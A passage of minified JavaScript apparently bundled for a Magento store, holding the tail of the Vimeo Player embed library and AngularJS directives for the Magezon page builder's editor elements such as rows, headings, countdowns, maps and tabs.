d(this);this.then=function(e,t){var n={success:\"function\"!=typeof e||e,failure:\"function\"==typeof t&&t};return n.promise=new this.constructor(function(e,t){if(\"function\"!=typeof e||\"function\"!=typeof t)throw TypeError(\"Not a function\");n.resolve=e,n.reject=t}),r.chain.push(n),0!==r.state&&i(c,r),n.promise},this.catch=function(e){return this.then(void 0,e)};try{e.call(void 0,function(e){(function e(n){var r,o=this;if(!o.triggered){o.triggered=!0,o.def&&(o=o.def);try{(r=u(n))?i(function(){var t=new f(o);try{r.call(n,function(){e.apply(t,arguments)},function(){s.apply(t,arguments)})}catch(e){s.call(t,e)}}):(o.msg=n,o.state=1,0<o.chain.length&&i(c,o))}catch(e){s.call(new f(o),e)}}}).call(r,e)},function(e){s.call(r,e)})}catch(e){s.call(r,e)}}n=function(){var n,r,o;function i(e,t){this.fn=e,this.self=t,this.next=void 0}return{add:function(e,t){o=new i(e,t),r?r.next=o:n=o,r=o,o=void 0},drain:function(){var e=n;for(n=r=a=void 0;e;)e.fn.call(e.self),e=e.next}}}();var v=t({},\"constructor\",h,!1);return t(h.prototype=v,\"__NPO__\",0,!1),t(h,\"resolve\",function(n){return n&&\"object\"==typeof n&&1===n.__NPO__?n:new this(function(e,t){if(\"function\"!=typeof e||\"function\"!=typeof t)throw TypeError(\"Not a function\");e(n)})}),t(h,\"reject\",function(n){return new this(function(e,t){if(\"function\"!=typeof e||\"function\"!=typeof t)throw TypeError(\"Not a function\");t(n)})}),t(h,\"all\",function(t){var a=this;return\"[object Array]\"!=e.call(t)?a.reject(TypeError(\"Not an array\")):0===t.length?a.resolve([]):new a(function(n,e){if(\"function\"!=typeof n||\"function\"!=typeof e)throw TypeError(\"Not a function\");var r=t.length,o=Array(r),i=0;l(a,t,function(e,t){o[e]=t,++i===r&&n(o)},e)})}),t(h,\"race\",function(t){var r=this;return\"[object Array]\"!=e.call(t)?r.reject(TypeError(\"Not an array\")):new r(function(n,e){if(\"function\"!=typeof n||\"function\"!=typeof e)throw TypeError(\"Not a function\");l(r,t,function(e,t){n(t)},e)})}),h},(n=o)[t=\"Promise\"]=n[t]||r(),e.exports&&(e.exports=n[t])}(a={exports:{}},a.exports),a.exports),d=new WeakMap;function u(e,t,n){var r=d.get(e.element)||{};t in r||(r[t]=[]),r[t].push(n),d.set(e.element,r)}function c(e,t){return(d.get(e.element)||{})[t]||[]}function h(e,t,n){var r=d.get(e.element)||{};if(!r[t])return!0;if(!n)return r[t]=[],d.set(e.element,r),!0;var o=r[t].indexOf(n);return-1!==o&&r[t].splice(o,1),d.set(e.element,r),r[t]&&0===r[t].length}var v=[\"autopause\",\"autoplay\",\"background\",\"byline\",\"color\",\"height\",\"id\",\"loop\",\"maxheight\",\"maxwidth\",\"muted\",\"playsinline\",\"portrait\",\"responsive\",\"speed\",\"title\",\"transparent\",\"url\",\"width\"];function p(r){var e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{};return v.reduce(function(e,t){var n=r.getAttribute(\"data-vimeo-\".concat(t));return(n||\"\"===n)&&(e[t]=\"\"===n?1:n),e},e)}function y(e,t){var n=e.html;if(!t)throw new TypeError(\"An element must be provided\");if(null!==t.getAttribute(\"data-vimeo-initialized\"))return t.querySelector(\"iframe\");var r=document.createElement(\"div\");return r.innerHTML=n,t.appendChild(r.firstChild),t.setAttribute(\"data-vimeo-initialized\",\"true\"),t.querySelector(\"iframe\")}function m(i){var a=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{},u=2<arguments.length?arguments[2]:void 0;return new Promise(function(t,n){if(!s(i))throw new TypeError(\"\u201c\".concat(i,\"\u201d is not a vimeo.com url.\"));var e=\"https://vimeo.com/api/oembed.json?url=\".concat(encodeURIComponent(i),\"&domain=\").concat(window.location.hostname);for(var r in a)a.hasOwnProperty(r)&&(e+=\"&\".concat(r,\"=\").concat(encodeURIComponent(a[r])));var o=\"XDomainRequest\"in window?new XDomainRequest:new XMLHttpRequest;o.open(\"GET\",e,!0),o.onload=function(){if(404!==o.status)if(403!==o.status)try{var e=JSON.parse(o.responseText);if(403===e.domain_status_code)return y(e,u),void n(new Error(\"\u201c\".concat(i,\"\u201d is not embeddable.\")));t(e)}catch(e){n(e)}else n(new Error(\"\u201c\".concat(i,\"\u201d is not embeddable.\")));else n(new Error(\"\u201c\".concat(i,\"\u201d was not found.\")))},o.onerror=function(){var e=o.status?\" (\".concat(o.status,\")\"):\"\";n(new Error(\"There was an error fetching the embed code from Vimeo\".concat(e,\".\")))},o.send()})}function g(e){if(\"string\"==typeof e)try{e=JSON.parse(e)}catch(e){return console.warn(e),{}}return e}function w(e,t,n){if(e.element.contentWindow&&e.element.contentWindow.postMessage){var r={method:t};void 0!==n&&(r.value=n);var o=parseFloat(navigator.userAgent.toLowerCase().replace(/^.*msie (\\d+).*$/,\"$1\"));8<=o&&o<10&&(r=JSON.stringify(r)),e.element.contentWindow.postMessage(r,e.origin)}}function b(n,r){var t,e=[];if((r=g(r)).event){if(\"error\"===r.event)c(n,r.data.method).forEach(function(e){var t=new Error(r.data.message);t.name=r.data.name,e.reject(t),h(n,r.data.method,e)});e=c(n,\"event:\".concat(r.event)),t=r.data}else if(r.method){var o=function(e,t){var n=c(e,t);if(n.length<1)return!1;var r=n.shift();return h(e,t,r),r}(n,r.method);o&&(e.push(o),t=r.value)}e.forEach(function(e){try{if(\"function\"==typeof e)return void e.call(n,t);e.resolve(t)}catch(e){}})}var k=new WeakMap,E=new WeakMap,Player=function(){function Player(u){var e,c=this,n=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{};if(function(e,t){if(!(e instanceof t))throw new TypeError(\"Cannot call a class as a function\")}(this,Player),window.jQuery&&u instanceof jQuery&&(1<u.length&&window.console&&console.warn&&console.warn(\"A jQuery object with multiple elements was passed, using the first element.\"),u=u[0]),\"undefined\"!=typeof document&&\"string\"==typeof u&&(u=document.getElementById(u)),e=u,!Boolean(e&&1===e.nodeType&&\"nodeName\"in e&&e.ownerDocument&&e.ownerDocument.defaultView))throw new TypeError(\"You must pass either a valid element or a valid id.\");var r=u.ownerDocument.defaultView;if(\"IFRAME\"!==u.nodeName){var t=u.querySelector(\"iframe\");t&&(u=t)}if(\"IFRAME\"===u.nodeName&&!s(u.getAttribute(\"src\")||\"\"))throw new Error(\"The player element passed isn\u2019t a Vimeo embed.\");if(k.has(u))return k.get(u);this.element=u,this.origin=\"*\";var o=new f(function(i,a){var e=function(e){if(s(e.origin)&&c.element.contentWindow===e.source){\"*\"===c.origin&&(c.origin=e.origin);var t=g(e.data);if(t&&\"error\"===t.event&&t.data&&\"ready\"===t.data.method){var n=new Error(t.data.message);return n.name=t.data.name,void a(n)}var r=t&&\"ready\"===t.event,o=t&&\"ping\"===t.method;if(r||o)return c.element.setAttribute(\"data-ready\",\"true\"),void i();b(c,t)}};if(r.addEventListener?r.addEventListener(\"message\",e,!1):r.attachEvent&&r.attachEvent(\"onmessage\",e),\"IFRAME\"!==c.element.nodeName){var t=p(u,n);m(l(t),t,u).then(function(e){var t,n,r,o=y(e,u);return c.element=o,c._originalElement=u,t=u,n=o,r=d.get(t),d.set(n,r),d.delete(t),k.set(c.element,c),e}).catch(a)}});return E.set(this,o),k.set(this.element,this),\"IFRAME\"===this.element.nodeName&&w(this,\"ping\"),this}var e,t,n;return e=Player,(t=[{key:\"callMethod\",value:function(n){var r=this,o=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{};return new f(function(e,t){return r.ready().then(function(){u(r,n,{resolve:e,reject:t}),w(r,n,o)}).catch(t)})}},{key:\"get\",value:function(n){var r=this;return new f(function(e,t){return n=i(n,\"get\"),r.ready().then(function(){u(r,n,{resolve:e,reject:t}),w(r,n)}).catch(t)})}},{key:\"set\",value:function(n,r){var o=this;return new f(function(e,t){if(n=i(n,\"set\"),null==r)throw new TypeError(\"There must be a value to set.\");return o.ready().then(function(){u(o,n,{resolve:e,reject:t}),w(o,n,r)}).catch(t)})}},{key:\"on\",value:function(e,t){if(!e)throw new TypeError(\"You must pass an event name.\");if(!t)throw new TypeError(\"You must pass a callback function.\");if(\"function\"!=typeof t)throw new TypeError(\"The callback must be a function.\");0===c(this,\"event:\".concat(e)).length&&this.callMethod(\"addEventListener\",e).catch(function(){}),u(this,\"event:\".concat(e),t)}},{key:\"off\",value:function(e,t){if(!e)throw new TypeError(\"You must pass an event name.\");if(t&&\"function\"!=typeof t)throw new TypeError(\"The callback must be a function.\");h(this,\"event:\".concat(e),t)&&this.callMethod(\"removeEventListener\",e).catch(function(e){})}},{key:\"loadVideo\",value:function(e){return this.callMethod(\"loadVideo\",e)}},{key:\"ready\",value:function(){var e=E.get(this)||new f(function(e,t){t(new Error(\"Unknown player. Probably unloaded.\"))});return f.resolve(e)}},{key:\"addCuePoint\",value:function(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{};return this.callMethod(\"addCuePoint\",{time:e,data:t})}},{key:\"removeCuePoint\",value:function(e){return this.callMethod(\"removeCuePoint\",e)}},{key:\"enableTextTrack\",value:function(e,t){if(!e)throw new TypeError(\"You must pass a language.\");return this.callMethod(\"enableTextTrack\",{language:e,kind:t})}},{key:\"disableTextTrack\",value:function(){return this.callMethod(\"disableTextTrack\")}},{key:\"pause\",value:function(){return this.callMethod(\"pause\")}},{key:\"play\",value:function(){return this.callMethod(\"play\")}},{key:\"unload\",value:function(){return this.callMethod(\"unload\")}},{key:\"destroy\",value:function(){var t=this;return new f(function(e){E.delete(t),k.delete(t.element),t._originalElement&&(k.delete(t._originalElement),t._originalElement.removeAttribute(\"data-vimeo-initialized\")),t.element&&\"IFRAME\"===t.element.nodeName&&t.element.parentNode&&t.element.parentNode.removeChild(t.element),e()})}},{key:\"getAutopause\",value:function(){return this.get(\"autopause\")}},{key:\"setAutopause\",value:function(e){return this.set(\"autopause\",e)}},{key:\"getBuffered\",value:function(){return this.get(\"buffered\")}},{key:\"getColor\",value:function(){return this.get(\"color\")}},{key:\"setColor\",value:function(e){return this.set(\"color\",e)}},{key:\"getCuePoints\",value:function(){return this.get(\"cuePoints\")}},{key:\"getCurrentTime\",value:function(){return this.get(\"currentTime\")}},{key:\"setCurrentTime\",value:function(e){return this.set(\"currentTime\",e)}},{key:\"getDuration\",value:function(){return this.get(\"duration\")}},{key:\"getEnded\",value:function(){return this.get(\"ended\")}},{key:\"getLoop\",value:function(){return this.get(\"loop\")}},{key:\"setLoop\",value:function(e){return this.set(\"loop\",e)}},{key:\"getPaused\",value:function(){return this.get(\"paused\")}},{key:\"getPlaybackRate\",value:function(){return this.get(\"playbackRate\")}},{key:\"setPlaybackRate\",value:function(e){return this.set(\"playbackRate\",e)}},{key:\"getPlayed\",value:function(){return this.get(\"played\")}},{key:\"getSeekable\",value:function(){return this.get(\"seekable\")}},{key:\"getSeeking\",value:function(){return this.get(\"seeking\")}},{key:\"getTextTracks\",value:function(){return this.get(\"textTracks\")}},{key:\"getVideoEmbedCode\",value:function(){return this.get(\"videoEmbedCode\")}},{key:\"getVideoId\",value:function(){return this.get(\"videoId\")}},{key:\"getVideoTitle\",value:function(){return this.get(\"videoTitle\")}},{key:\"getVideoWidth\",value:function(){return this.get(\"videoWidth\")}},{key:\"getVideoHeight\",value:function(){return this.get(\"videoHeight\")}},{key:\"getVideoUrl\",value:function(){return this.get(\"videoUrl\")}},{key:\"getVolume\",value:function(){return this.get(\"volume\")}},{key:\"setVolume\",value:function(e){return this.set(\"volume\",e)}}])&&r(e.prototype,t),n&&r(e,n),Player}();return e||(function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:document,t=[].slice.call(e.querySelectorAll(\"[data-vimeo-id], [data-vimeo-url]\")),n=function(e){\"console\"in window&&console.error&&console.error(\"There was an error creating an embed: \".concat(e))};t.forEach(function(t){try{if(null!==t.getAttribute(\"data-vimeo-defer\"))return;var e=p(t);m(l(e),e,t).then(function(e){return y(e,t)}).catch(n)}catch(e){n(e)}})}(),function(){var r=0<arguments.length&&void 0!==arguments[0]?arguments[0]:document;if(!window.VimeoPlayerResizeEmbeds_){window.VimeoPlayerResizeEmbeds_=!0;var e=function(e){if(s(e.origin)&&e.data&&\"spacechange\"===e.data.event)for(var t=r.querySelectorAll(\"iframe\"),n=0;n<t.length;n++)if(t[n].contentWindow===e.source){t[n].parentElement.style.paddingBottom=\"\".concat(e.data.data[0].bottom,\"px\");break}};window.addEventListener?window.addEventListener(\"message\",e,!1):window.attachEvent&&window.attachEvent(\"onmessage\",e)}}()),Player});","Magezon_Builder/js/js/builder/element/row.min.js":"","Magezon_Builder/js/builder/helper.min.js":"define(['angular'],function(angular){var directive=function(magezonBuilderUrl){return{replace:true,templateUrl:function(elem){return magezonBuilderUrl.getTemplateUrl(elem,'Magezon_Builder/js/templates/builder/helper.html')},controller:function($rootScope,$scope){$scope.addRowElement=function(columns){$rootScope.$broadcast('addRootRowElement',columns);$rootScope.$broadcast('exportShortcode');}\n$scope.openModal=function(){$rootScope.$broadcast('openElementsModal',true);}}}}\nreturn directive;});","Magezon_Builder/js/builder/control/updown.min.js":"define(['angular'],function(angular){var directive=function(magezonBuilderUrl){return{replace:true,templateUrl:function(elem){return magezonBuilderUrl.getTemplateUrl(elem,'Magezon_Builder/js/templates/builder/control/updown.html')},controller:function($rootScope,$scope,elementManager){$scope.upClass='mgz-fa-chevron-up';$scope.upTitle='Move up';$scope.downClass='mgz-fa-chevron-down';$scope.downTitle='Move down';$scope.isUpVisible=function(){var el=elementManager.getEl($scope.element);if(!el.prev('.mgz-element').length||!el.prev('.mgz-element').is(':visible'))return false;var elPosition=el.position();var nextPosition=el.prev('.mgz-element').position();if(elPosition.top==nextPosition.top){$scope.upTitle='Move left';$scope.upClass='mgz-fa-chevron-left';}\nreturn true;}\n$scope.moveUp=function(){$rootScope.$broadcast('moveUpElement',$scope.element);}\n$scope.isDownVisible=function(){var el=elementManager.getEl($scope.element);if(!el.next('.mgz-element').length||!el.next('.mgz-element').is(':visible'))return false;var elPosition=el.position();var prevPosition=el.next('.mgz-element').position();if(elPosition.top==prevPosition.top){$scope.downTitle='Move right';$scope.downClass='mgz-fa-chevron-right';}\nreturn true;}\n$scope.moveDown=function(){$rootScope.$broadcast('moveDownElement',$scope.element);}}}}\nreturn directive;});","Magezon_Builder/js/builder/navbar/add.min.js":"define(['angular'],function(angular){var directive=function(magezonBuilderUrl){return{replace:true,templateUrl:function(elem){return magezonBuilderUrl.getTemplateUrl(elem,'Magezon_Builder/js/templates/builder/navbar/add.html')},controller:function($rootScope,$scope){$scope.openElementsModal=function(){$rootScope.$broadcast('openElementsModal',true);}}}}\nreturn directive;});","Magezon_Builder/js/builder/navbar/history.min.js":"define(['angular'],function(angular){var directive=function(magezonBuilderUrl){return{replace:true,templateUrl:function(elem){return magezonBuilderUrl.getTemplateUrl(elem,'Magezon_Builder/js/templates/builder/navbar/history.html')},controller:function($rootScope,$scope,magezonBuilderModal){$scope.$on('openHistoryModal',function(){$scope.openModal();});$scope.openModal=function(){magezonBuilderModal.open('history');}}}}\nreturn directive;});","Magezon_Builder/js/builder/navbar/templates.min.js":"define(['angular'],function(angular){var directive=function(magezonBuilderUrl){return{replace:true,templateUrl:function(elem){return magezonBuilderUrl.getTemplateUrl(elem,'Magezon_Builder/js/templates/builder/navbar/add.html')},controller:function($rootScope,$scope){$scope.openModal=function(){$rootScope.$broadcast('openElementsModal',true);}}}}\nreturn directive;});","Magezon_Builder/js/builder/navbar/fullscreen.min.js":"define(['angular'],function(angular){var directive=function(magezonBuilderUrl){return{replace:true,templateUrl:function(elem){return magezonBuilderUrl.getTemplateUrl(elem,'Magezon_Builder/js/templates/builder/navbar/fullscreen.html')},controller:function($rootScope,$scope){$scope.toggleFullscreen=function(){$rootScope.fullscreen=!$rootScope.fullscreen;if(!$rootScope.fullscreen){$rootScope.$broadcast('setViewMode','xl');}}}}}\nreturn directive;});","Magezon_Builder/js/builder/navbar/clear.min.js":"define(['jquery','angular'],function($,angular){var directive=function(magezonBuilderUrl){return{replace:true,templateUrl:function(elem){return magezonBuilderUrl.getTemplateUrl(elem,'Magezon_Builder/js/templates/builder/navbar/clear.html')},controller:function($rootScope,$scope,magezonBuilderModal){$scope.openModal=function(e){magezonBuilderModal.open('clear_layout');}}}}\nreturn directive;});","Magezon_Builder/js/builder/navbar/shortcode.min.js":"define(['angular'],function(angular){var directive=function(magezonBuilderUrl){return{replace:true,templateUrl:function(elem){return magezonBuilderUrl.getTemplateUrl(elem,'Magezon_Builder/js/templates/builder/navbar/shortcode.html')},controller:function($scope,magezonBuilderModal){$scope.openProfileShortcodeModal=function(){magezonBuilderModal.open('profileShortcode');}}}}\nreturn directive;});","Magezon_Builder/js/builder/navbar/my-templates.min.js":"define(['angular'],function(angular){var directive=function(magezonBuilderUrl){return{replace:true,templateUrl:function(elem){return magezonBuilderUrl.getTemplateUrl(elem,'Magezon_Builder/js/templates/builder/navbar/my_templates.html')},controller:function($scope,magezonBuilderModal){$scope.openTemplatesModal=function(){magezonBuilderModal.open('templates');}}}}\nreturn directive;});","Magezon_Builder/js/builder/navbar/view_mode.min.js":"define(['angular'],function(angular){var directive=function(magezonBuilderService,magezonBuilderUrl){return{replace:true,templateUrl:function(elem){return magezonBuilderUrl.getTemplateUrl(elem,'Magezon_Builder/js/templates/builder/navbar/view_mode.html')},controller:function($rootScope,$scope){$scope.viewMode=magezonBuilderService.getViewMode();$scope.viewModes={xl:{title:'Desktop',icon:'mgz-icon mgz-icon-desktop'},lg:{title:'Tablet Landscape',icon:'mgz-icon mgz-icon-tablet-landscape'},md:{title:'Tablet Portrait',icon:'mgz-icon mgz-icon-tablet-portrait'},sm:{title:'Mobile Landscape',icon:'mgz-icon mgz-icon-mobile-landscape'},xs:{title:'Mobile Portrait',icon:'mgz-icon mgz-icon-mobile-portrait'}}\n$scope.changeViewMode=function(viewMode){$scope.viewMode=viewMode;magezonBuilderService.setViewMode(viewMode);$rootScope.fullscreen=true;$rootScope.$broadcast('loadElements');}\n$scope.$watch('viewMode',function(viewMode){$rootScope.$broadcast('changedViewMode',viewMode);});$scope.$on('setViewMode',function(event,viewMode){$scope.viewMode=viewMode;magezonBuilderService.setViewMode(viewMode);});}}}\nreturn directive;});","Magezon_Builder/js/builder/navbar/navigator.min.js":"define(['angular'],function(angular){var directive=function(magezonBuilderUrl){return{replace:true,templateUrl:function(elem){return magezonBuilderUrl.getTemplateUrl(elem,'Magezon_Builder/js/templates/builder/navbar/navigator.html')},controller:function($rootScope,$scope,magezonBuilderModal){$scope.$on('openNavigatorModal',function(){$scope.openModal();});$scope.openModal=function(){magezonBuilderModal.open('navigator').result.then(function(){},function(){if($rootScope.activedElement)$rootScope.activedElement.builder.actived=false;});}}}}\nreturn directive;});","Magezon_Builder/js/builder/navbar/settings.min.js":"define(['angular'],function(angular){var directive=function(magezonBuilderUrl){return{replace:true,templateUrl:function(elem){return magezonBuilderUrl.getTemplateUrl(elem,'Magezon_Builder/js/templates/builder/navbar/settings.html')},controller:function($scope,magezonBuilderModal){$scope.openModal=function(){magezonBuilderModal.open('settings');}}}}\nreturn directive;});","Magezon_Builder/js/builder/element/base.min.js":"define(['angular'],function(angular){var directive=function(magezonBuilderUrl){return{replace:true,templateUrl:function(elem){return magezonBuilderUrl.getTemplateUrl(elem,'Magezon_Builder/js/templates/builder/element/default.html');},controller:function($scope,$controller){var parent=$controller('baseController',{$scope:$scope});angular.extend(this,parent);},controllerAs:'mgz'}}\nreturn directive;});","Magezon_Builder/js/builder/element/list.min.js":"define(['angular'],function(angular){var directive=function(magezonBuilderUrl){return{replace:true,templateUrl:function(elem){return magezonBuilderUrl.getTemplateUrl(elem,'Magezon_Builder/js/templates/builder/element/list.html');},controller:function($scope,$controller){var parent=$controller('listController',{$scope:$scope});angular.extend(this,parent);},controllerAs:'mgz'}}\nreturn directive;});","Magezon_Builder/js/builder/element/separator.min.js":"define(['jquery','angular',],function($,angular){var heading=function(magezonBuilderUrl,$compile){return{replace:true,templateUrl:function(elem){return magezonBuilderUrl.getTemplateUrl(elem,'Magezon_Builder/js/templates/builder/element/separator.html');},controller:function($scope,$controller){var parent=$controller('baseController',{$scope:$scope});angular.extend(this,parent);var self=this;},link:function($scope,$element,$attr){var $parent=$element.parent();$scope.$watch('element.title_tag',function(newVal){var template='<'+newVal+' class=\"title mgz-inline-edit\">';if($scope.element.add_icon&&$scope.element.icon_position=='left'){template+='<i class=\"mgz-icon-element '+$scope.element.icon+'\"></i>';}\ntemplate+='<span content-editable=\"true\" ng-model=\"element.title\">'+$scope.element.title+'</span>';if($scope.element.add_icon&&$scope.element.icon_position=='right'){template+='<i class=\"mgz-icon-element '+$scope.element.icon+'\"></i>';}\ntemplate+='</'+newVal+'>';var html=$compile(template)($scope);$parent.find('.mgz-inline-edit').replaceWith(html);});},controllerAs:'mgz'}}\nreturn heading;});","Magezon_Builder/js/builder/element/countdown.min.js":"define(['angular','moment','Magezon_Builder/js/countdown','moment-timezone-with-data'],function(angular,moment){var directive=function(magezonBuilderUrl){return{templateUrl:function(elem){return magezonBuilderUrl.getTemplateUrl(elem,'Magezon_Builder/js/templates/builder/element/countdown.html');},controller:function($scope,$controller){var parent=$controller('baseController',{$scope:$scope});angular.extend(this,parent);},link:function(scope,element){var loadCountdown=function(){var _element=scope.element;var timeStr=_element.year+'-'+_element.month+'-'+_element.day+' '+_element.hours+':'+_element.minutes;var time=moment(timeStr,'YYYY-MM-DD HH:mm').tz(_element.time_zone);if(element.data(\"countdown\")){element.data(\"countdown\").clearInterval();element.find('.mgz-element-bar').css({'stroke-dashoffset':'','width':''});element.countdown('destroy');}\nvar time1=time.isValid()?time.format():moment().format();element.countdown({type:_element.layout,time:time1});}\nscope.loadElement=function(){loadCountdown();}},controllerAs:'mgz'}}\nreturn directive;});","Magezon_Builder/js/builder/element/column.min.js":"define(['jquery','angular',],function($,angular){var text=function(magezonBuilderUrl){return{replace:true,templateUrl:function(elem){return magezonBuilderUrl.getViewFileUrl('Magezon_Builder/js/templates/builder/element/list.html');},controller:function($scope,$controller){var loaded=false;var parent=$controller('listController',{$scope:$scope});angular.extend(this,parent);var parentElement=$scope.$parent.$parent.element;this.getWrapperClasses=function(){var classes=parent.getWrapperClasses();var gapType=parentElement.gap_type?parentElement.gap_type:'padding';if(gapType=='margin'){classes.push('mgz-row-gap-margin');}\nreturn classes;}},controllerAs:'mgz'}}\nreturn text;});","Magezon_Builder/js/builder/element/text.min.js":"define(['jquery','angular',],function($,angular){var text=function(magezonBuilderUrl){return{replace:true,templateUrl:function(elem){return magezonBuilderUrl.getTemplateUrl(elem,'Magezon_Builder/js/templates/builder/element/text.html');},controller:function($rootScope,$scope,$controller){var loaded=false;var parent=$controller('baseController',{$scope:$scope});angular.extend(this,parent);$scope.onChange=function(value){$rootScope.$broadcast('addHistory',{type:'edited',title:$scope.element.builder.name,subtitle:'Content'});}},controllerAs:'mgz'}}\nreturn text;});","Magezon_Builder/js/builder/element/row.min.js":"define(['jquery','angular',],function($,angular){var text=function(magezonBuilderUrl){return{replace:true,templateUrl:function(elem){return magezonBuilderUrl.getViewFileUrl('Magezon_Builder/js/templates/builder/element/row.html');},controller:function($scope,$controller){var loaded=false;var parent=$controller('listController',{$scope:$scope});angular.extend(this,parent);this.getWrapperClasses=function(){var classes=parent.getWrapperClasses();if($scope.element.row_type=='contained'){classes.push('mgz-container');}\nif($scope.element.equal_height){classes.push('mgz-row-equal-height');if($scope.element.content_position)classes.push('content-'+$scope.element.content_position);}\nif($scope.element.full_height)classes.push('mgz-row-full-height');return classes;}},link:function(scope,element){var height;scope.$watch('element.full_height',function(fullHeight){if(fullHeight){height=$(window).height();}else{height='';}\nelement.parent().css('min-height',height);});},controllerAs:'mgz'}}\nreturn text;});","Magezon_Builder/js/builder/element/profile.min.js":"define(['jquery','angular'],function($,angular){var directive=function(magezonBuilderService,magezonBuilderUrl){return{scope:{element:'='},replace:true,templateUrl:function(elem){return magezonBuilderUrl.getTemplateUrl(elem,'Magezon_Builder/js/templates/builder/element/profile.html');},controller:function($scope,$rootScope,$controller,elementManager){$scope.element.builder=elementManager.getBuilderConfig('profile');var self=this;var parent=$controller('listController',{$scope:$scope});angular.extend(this,parent);var mainElement=$rootScope.builderConfig.mainElement;$scope.$on('addRootRowElement',function(event,columns){var row=self.addElement(mainElement,null,false);var builderElement=self.getBuilderElement(mainElement);var viewMode=magezonBuilderService.getViewMode();var types=columns.split('_');for(var i=0;i<types.length-1;i++){var _type=types[i].split('');var element=self.addElement(builderElement.children,row);var width;if(_type[1]==5){width=15}else{width=12*_type[0]/ _type[1];}\nelement['xl_size']='';element['lg_size']='';element['md_size']=width;element['sm_size']='';element['xs_size']='';}\nrow['elements'][0]['xl_size']='';row['elements'][0]['lg_size']='';row['elements'][0]['md_size']=width;row['elements'][0]['sm_size']='';row['elements'][0]['xs_size']='';if(!$('.mgz-fullscreen').length){$rootScope.$broadcast('setViewMode','xl');}\n$rootScope.$broadcast('addHistory',{type:'changed',subtitle:'Row Layout'});});},controllerAs:'mgz'}}\nreturn directive;});","Magezon_Builder/js/builder/element/heading.min.js":"define(['jquery','angular',],function($,angular){var heading=function(magezonBuilderUrl,$compile,$timeout){return{replace:true,templateUrl:function(elem){return magezonBuilderUrl.getTemplateUrl(elem,'Magezon_Builder/js/templates/builder/element/heading.html');},controller:function($scope,$controller){var parent=$controller('baseController',{$scope:$scope});angular.extend(this,parent);var self=this;},link:function($scope,$element,$attr){var $parent=$element.parent();$scope.$watch('element.heading_type',function(newVal){var template='<'+newVal+' class=\"mgz-element-heading-text\" content-editable=\"true\" type=\"multiple\" ng-model=\"element.text\" ng-model-options=\"{ debounce: 300 }\" data-placeholder=\"Edit Heading Text\">'+$scope.element.text+'</'+newVal+'>';var html=$compile(template)($scope);$parent.html(html);if($scope.loaded){$parent.children('.mgz-contenteditable-element').trigger('focus');}});$timeout(function(){$scope.loaded=true;},500);},controllerAs:'mgz'}}\nreturn heading;});","Magezon_Builder/js/builder/element/gmaps.min.js":"define(['jquery','angular'],function($,angular){var directive=function($rootScope,magezonBuilderUrl){return{replace:true,templateUrl:function(elem){return magezonBuilderUrl.getTemplateUrl(elem,'Magezon_Builder/js/templates/builder/element/gmaps.html');},controller:function($scope,$controller){var parent=$controller('baseController',{$scope:$scope});angular.extend(this,parent);},link:function(scope,element){scope.loadElement=function(){initGoogleMap();}\nfunction getItems(){var $newItems=[];$items=angular.copy(scope.element.items);if($items){angular.forEach($items,function($_item){var newItem=$_item;if(newItem['image']){newItem['image']=magezonBuilderUrl.getImageUrl($_item['image']);}\n$newItems.push(newItem);});}\nreturn $newItems;}\nfunction getCenterItem(){var $result='';angular.forEach(scope.element.items,function($_item){if($_item['center']&&$_item['lat']&&$_item['lng']&&!$result){$result=$_item;}});if(!$result){angular.forEach(scope.element.items,function($_item){if($_item['lat']&&$_item['lng']&&!$result){$result=$_item;}});}\nreturn $result;}\nfunction initGoogleMap(){var _element=scope.element;var uid=_element.id+'-map';var google_map_zoom=parseInt(_element.map_zoom);var google_map_type=_element.map_type;var google_map_ui=_element.map_ui;var google_map_scrollwheel=_element.map_scrollwheel;var google_map_draggable=_element.map_draggable;var items=getItems();var centerItem=getCenterItem();var self=this;require(['https://maps.google.com/maps/api/js?key='+$rootScope.builderConfig.googleApi+'&libraries=places'],function(){if(!$('#'+uid).length)return;var config={center:{lat:parseFloat(centerItem['lat']),lng:parseFloat(centerItem['lng'])},zoom:google_map_zoom,mapTypeId:google_map_type,disableDefaultUI:google_map_ui,scrollwheel:google_map_scrollwheel,draggable:google_map_draggable};var map=new google.maps.Map(document.getElementById(uid),config);if(items&&items.length){items.each(function(option){var myLatLng=new google.maps.LatLng(option['lat'],option['lng']);addMarker(myLatLng,map,option);});}\nfunction addMarker(location,map,option){var marker=new google.maps.Marker({position:location,map:map,icon:option['image']});if(option['info']){var infowindow=new google.maps.InfoWindow({content:option['info']});marker.addListener('click',function(){infowindow.open(map,marker);});if(element.infobox_opened){infowindow.open(map,marker);}}}});}\ninitGoogleMap();},controllerAs:'mgz'}}\nreturn directive;});","Magezon_Builder/js/builder/element/tabs.min.js":"define(['angular'],function(angular){var directive=function(magezonBuilderUrl,$timeout){return{replace:true,templateUrl:function(elem){return magezonBuilderUrl.getViewFileUrl('Magezon_Builder/js/templates/builder/element/tabs.html');},controller:function($scope,$controller){var parent=$controller('listController',{$scope:$scope});angular.extend(this,parent);var self=this;$scope.element.builder.dndDisabled=true;angular.forEach($scope.element.elements,function(element,index){if(index==0){element.builder.visible=true;}else{element.builder.visible=false;}});$scope.$on('afterAddElement',function(e,elem){$scope.activeEventElement(elem);});$scope.$on('afterCloneElement',function(e,elem){if($scope.isChildren(elem)){$scope.activeEventElement(elem);}});$scope.$on('afterDropElement',function(e,elem){if($scope.isChildren(elem)){$scope.activeEventElement(elem);}});$scope.activeEventElement=function(elem){if($scope.isChildren(elem)){$scope.activeElement(elem);}}\n$scope.$on('beforeRemoveElement',function(e,elem){if($scope.isChildren(elem)){var index=$scope.getElemIndex(elem);var elem2=$scope.element.elements[index+1]?$scope.element.elements[index+1]:0;if(elem2)$scope.activeElement(elem2);}});$scope.activeElement=function(element){if(!element)return;element.builder.additionalClasses.push('mgz-tabs-tab-content');angular.forEach($scope.element.elements,function(el,index){if(el!==element){el.builder.visible=false;}});element.builder.visible=true;element.builder.additionalClasses.push('mgz-active');}\n$scope.activeFirstElement=function(){var active=true;angular.forEach($scope.element.elements,function(element){if(!element.builder.visible){active=false;}});if(!active){$scope.activeElement($scope.element.elements[0]);}}\n$scope.activeFirstElement();$scope.getClassess=function(){var _elem=$scope.element;var 